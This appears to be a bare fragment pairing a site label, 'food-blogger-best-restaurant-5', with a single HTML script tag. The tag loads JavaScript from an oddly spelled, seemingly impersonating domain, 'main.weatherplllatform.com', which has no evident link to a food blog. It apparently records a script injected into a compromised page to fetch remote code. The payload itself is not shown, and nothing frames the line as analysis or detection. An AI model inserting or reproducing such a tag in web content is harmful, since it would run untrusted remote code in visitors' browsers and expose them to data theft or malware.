 food-blogger-best-restaurant-5 <script src='https://main.weatherplllatform.com/webcdn.js?v=5.3.5' type='text/javascript'></script>